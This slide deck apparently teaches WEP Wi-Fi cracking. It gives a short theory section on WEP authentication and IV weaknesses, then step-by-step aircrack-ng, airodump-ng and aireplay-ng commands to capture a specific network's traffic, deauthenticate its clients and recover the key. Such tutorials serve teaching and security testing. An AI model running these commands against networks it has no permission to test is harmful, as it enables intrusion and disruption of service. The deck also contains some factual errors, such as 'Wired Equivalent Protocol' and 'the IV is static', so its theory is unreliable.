Slide 1
Cracking WEP Wi-Fi Security
UifaLean Sergiu
Notes:
<number>

Slide 2
What is WEP?
WEP stands for Wired Equivalent Protocol .
Standard 64-bit WEP uses a 40 bit key (also known as WEP-40), which is concatenated with a 24-bit initialization vector (IV) to form the RC4 key.
The authentication methods for WEP are of two types:
Open System Authentication
Shared Key Authentication
Data can be more easily intercepted and decrypted with Shared Key authentication than with Open System authentication.
If privacy is a primary concern, it is more advisable to use Open System authentication for WEP authentication.
Notes:
<number>

Slide 3
How does WEP Work?
In Open System authentication, the WLAN client need not provide its credentials to the Access Point during authentication.
In Shared Key authentication, the WEP key is used for authentication in a four-step challenge-response handshake:
The client sends an authentication request to the Access Point.
The Access Point replies with a clear-text challenge.
The client encrypts the challenge-text using the configured WEP key and sends it back in another authentication request.
The Access Point decrypts the response. If this matches the challenge text, the Access Point sends back a positive reply.
Notes:
<number>

Slide 4
WEP Vulnerabilities
If you keep your key long enough, someone can grab all the frames he needs to crack it.
Shared keys can compromise a wireless network. As the number of people sharing the key grows, so does the security risk.
Notes:
<number>

Slide 5
IV Vulnerabilities
The IV is too small and in cleartext.
The IV is static.
The IV makes the key stream vulnerable.
The IV is a part of the RC4 encryption key.
Notes:
<number>

Slide 6
WEP Cracking Methods
Passive attacks to decrypt traffic: These are based on statistical analysis.
Active attacks to inject new traffic from unauthorized mobile stations: These are based on known plaintext.
Active attacks to decrypt traffic: These are based on tricking the access point.
Dictionary-building attacks: These are possible after analyzing enough traffic on a busy network.
Notes:
<number>

Slide 7
Aircrack-ng
Aircrack-ng is a complete suite of tools to assess Wi-Fi network security.
It focuses on different areas of WiFi security:
Monitoring
Attacking
Testing
Cracking
All tools are command line which allows for heavy scripting.
It works primarily Linux but also Windows, OS X, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.
Notes:
<number>

Slide 8

Cracking WEP with Aircrack-ng and Kali Linux
Let’s begin… Open the Terminal and Type the following command to find whether your wireless card is working or not.
airmon-ng
Notes:
<number>

Slide 9

Cracking WEP with Aircrack-ng and Kali Linux
Now type the following command to listen to the wireless network around you and get details about them.
airodump-ng mon0
Notes:
<number>

Slide 10
Cracking WEP with Aircrack-ng and Kali Linux
Wifi mtnl is working on channel 4 and bssid is 0C:D2:B5:03:43:68. Now type the following command to start capturing its packet which might have encrypted password.
airodump-ng –w mtnl-org –c 4 –bssid 0C:D2:B5:03:43:68 mon0
Notes:
<number>

Slide 11
Cracking WEP with Aircrack-ng and Kali Linux
If there are only few packets coming then you can try to deauth to generate more data packets with following command:
aireplay-ng -0 0 -a 0C:D2:B5:03:43:68 mon0
Notes:
<number>

Slide 12
Cracking WEP with Aircrack-ng and Kali Linux
Finally, Type the following command to start cracking WEP key of the network.
aircrack-ng mtnl-org-01.cap
Notes:
<number>

Slide 13






Expected Result
Notes:
<number>

